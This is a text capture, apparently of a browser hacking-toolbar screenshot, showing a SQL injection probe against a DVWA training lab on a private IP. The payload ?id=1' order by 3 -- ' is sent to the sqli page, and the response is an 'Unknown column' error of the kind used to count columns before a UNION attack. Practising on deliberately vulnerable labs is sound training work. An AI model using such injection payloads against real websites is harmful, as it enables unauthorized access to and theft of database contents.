 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.56.102/dvwa/vulnerabilities/sqli/
?id=1' order by 3 -- '
Split URL &Submit=Submit#
Execute
Enable Post data Enable Referrer
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' order by 3 -- '&Submit=Submit#
Unknown column '3' in 'order clause'